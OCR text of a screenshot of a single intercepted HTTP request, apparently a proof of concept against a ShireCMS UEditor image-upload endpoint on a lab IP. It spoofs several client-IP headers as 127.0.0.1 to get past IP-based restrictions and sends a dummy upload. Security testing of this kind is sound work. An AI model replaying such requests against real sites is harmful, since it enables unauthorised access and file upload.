 Request
Pretty Raw \n Actions Select extension...
1 POST http://192.168.1.110/shirecms/public/static/ueditor/php/controller.php?action=uploadimage
HTTP/1.1
2 Host: 192.168.1.110
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.110
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 upfile=123456789